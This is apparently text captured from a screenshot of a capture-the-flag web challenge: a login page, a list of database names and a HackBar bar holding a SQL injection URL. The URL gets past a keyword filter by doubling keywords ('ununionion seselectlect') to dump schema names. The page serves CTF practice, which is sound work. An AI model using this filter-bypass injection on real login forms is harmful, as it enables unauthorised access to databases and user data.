 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello
information_schema,performance_schema,test,mysql,ctf,ge
Your password is '3'
Syclover @ cl4y
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://36ff0b50-8981-446b-a5fb-6b3baa9773c9.node5.buuoj.cn:81/check.php?username=admin&password=1' ununionion seselectlect 1,(seselectlect group_concat(schema_name) frfromom
infoorrmation_schema.schemata),3 %23
Post data Referer User Agent Cookies Clear All